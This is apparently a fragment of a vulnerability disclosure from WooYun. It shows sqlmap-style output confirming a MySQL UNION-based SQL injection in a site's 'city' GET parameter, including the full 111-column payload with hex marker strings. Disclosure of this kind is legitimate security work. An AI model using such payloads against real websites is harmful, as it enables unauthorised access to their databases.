 Place: GET
Parameter: city
Type: UNION query
Title: MySQL UNION query (NULL) - 111 columns
Payload: city=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x3a63
73643a,0x6754797466705866724c,0x3a67636e3a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL#&bid=172&r=SellerPriceBrand/Index&pid=24
---
www.wooyun.org